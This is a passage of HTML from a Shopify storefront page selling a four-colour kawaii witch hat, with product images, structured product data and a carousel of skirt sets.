    srcset="//shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&width=550 550w,//shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&width=1445"
    alt="Lovely 4 Colors Witch Hat ON1091"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37342632182027"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&width=550 550w,//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&width=1445"
    alt="Lovely 4 Colors Witch Hat ON1091"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37342632050955"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&width=550 550w,//shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&width=1445"
    alt="Lovely 4 Colors Witch Hat ON1091"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37342632083723"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&width=550 550w,//shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&width=1445"
    alt="Lovely 4 Colors Witch Hat ON1091"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37342632116491"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&width=550 550w,//shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&width=1445"
    alt="Lovely 4 Colors Witch Hat ON1091"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37342632149259"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&width=550 550w,//shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&width=1445"
    alt="Lovely 4 Colors Witch Hat ON1091"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37342632214795"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&width=550 550w,//shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&width=1445"
    alt="Lovely 4 Colors Witch Hat ON1091"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37342632247563"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&width=550 550w,//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&width=1445"
    alt="Lovely 4 Colors Witch Hat ON1091"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37342632280331"
  ></div>
  </div>
</product-modal>


  

<script src="//shop.spreepicky.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431756259800" defer="defer"></script>
    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201756259800" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25184750698763__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25184750698763__main"]') ||
        document.querySelector('variant-selects[data-section="template--25184750698763__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25184750698763__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25184750698763__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Lovely 4 Colors Witch Hat ON1091",
      "url": "https:\/\/shop.spreepicky.com\/products\/lovely-4-colors-witch-hat-on1091",
      "image": [
          "https:\/\/shop.spreepicky.com\/cdn\/shop\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752\u0026width=1920"
        ],
      "description": "Lovely 4 Colors Witch Hat ON1091\n🎃💖 Stand out from the crowd and spread the Halloween joy with our Lovely 4 Colors Witch Hat ! 🌈✨ This adorable accessory is more than just a hat - it's a conversation starter. 🎉🍬 With its cute design, it adds a touch of kawaii charm to your Halloween costume. Get ready to make everyone smile and create unforgettable memories with our Funny Hat! 🌟✨\n\nPoints Description:\n✨ Made with high-quality materials for comfortable and long-lasting wear.\n✨ Adorable kawaii design that adds a touch of cuteness to your Halloween look.\n✨ Perfect for making a statement and standing out at Halloween parties and events.\n✨ Ideal for completing your Halloween costume with a fun and playful twist.\n✨ Makes a wonderful gift for kawaii enthusiasts and Halloween lovers.\n ",
      
      "brand": {
        "@type": "Brand",
        "name": "MK Kawaii Store"
      },
      "offers": [{
            "@type" : "Offer","gtin13": 9166175227763,"availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/lovely-4-colors-witch-hat-on1091?variant=44622850457867"
          },
{
            "@type" : "Offer","gtin13": 9166175227770,"availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/lovely-4-colors-witch-hat-on1091?variant=44622850490635"
          },
{
            "@type" : "Offer","gtin13": 9166175227787,"availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/lovely-4-colors-witch-hat-on1091?variant=44622850523403"
          },
{
            "@type" : "Offer","gtin13": 9166175227794,"availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/lovely-4-colors-witch-hat-on1091?variant=44622850556171"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25184750698763__related-products" class="shopify-section section"><style data-shopify>.section-template--25184750698763__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25184750698763__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25184750698763__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25184750698763__related-products&product_id=8344952144139&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25184750698763__17562678362a0e32d4" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARkovMjU2a0I5YzRNZ__doran_product_reviews_product_widget_gg6RWU" class="shopify-block shopify-app-block">



</div>
</div>


</section><section id="shopify-section-template--25184750698763__featured_collection_QTWhP6" class="shopify-section section"><link rel="stylesheet" href="//shop.spreepicky.com/cdn/shop/t/11/assets/template-collection.css?v=68638233357522489881756259800" media="print" onload="this.media='all'"><noscript><link href="//shop.spreepicky.com/cdn/shop/t/11/assets/template-collection.css?v=68638233357522489881756259800" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25184750698763__featured_collection_QTWhP6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--25184750698763__featured_collection_QTWhP6 .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25184750698763__featured_collection_QTWhP6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--25184750698763__featured_collection_QTWhP6 .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25184750698763__featured_collection_QTWhP6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25184750698763__featured_collection_QTWhP6 color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25184750698763__featured_collection_QTWhP6 section-template--25184750698763__featured_collection_QTWhP6-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Daily Outfits
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="3"
            data-per-move-desktop="2"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="High Waist Skirt Blue Set Shirt Lotus"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187286283-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/high-waist-skirt-blue-set-shirt-lotus"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187286283"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187286283 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187286283"
              >
                High Waist Skirt Blue Set Shirt Lotus
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187286283"
            
          >
            <a
              href="/products/high-waist-skirt-blue-set-shirt-lotus"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187286283"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187286283 Badge-template--25184750698763__featured_collection_QTWhP6-10675187286283"
            >
              High Waist Skirt Blue Set Shirt Lotus
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$119.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$119.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Classic Shirt Skirt High Waist Floral"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187253515-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/classic-shirt-skirt-high-waist-floral"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187253515"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187253515 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187253515"
              >
                Classic Shirt Skirt High Waist Floral
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187253515"
            
          >
            <a
              href="/products/classic-shirt-skirt-high-waist-floral"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187253515"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187253515 Badge-template--25184750698763__featured_collection_QTWhP6-10675187253515"
            >
              Classic Shirt Skirt High Waist Floral
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$59.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$59.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Set Blossom Skirt Bird Pieces Two Print"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187220747-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/set-blossom-skirt-bird-pieces-two-print"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187220747"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187220747 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187220747"
              >
                Set Blossom Skirt Bird Pieces Two Print
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187220747"
            
          >
            <a
              href="/products/set-blossom-skirt-bird-pieces-two-print"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187220747"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187220747 Badge-template--25184750698763__featured_collection_QTWhP6-10675187220747"
            >
              Set Blossom Skirt Bird Pieces Two Print
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$89.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$89.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flower Pieces Bird Set Skirt Two Print"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187187979-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flower-pieces-bird-set-skirt-two-print"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187187979"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187187979 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187187979"
              >
                Flower Pieces Bird Set Skirt Two Print
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187187979"
            
          >
            <a
              href="/products/flower-pieces-bird-set-skirt-two-print"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187187979"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187187979 Badge-template--25184750698763__featured_collection_QTWhP6-10675187187979"
            >
              Flower Pieces Bird Set Skirt Two Print
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$99.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$99.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
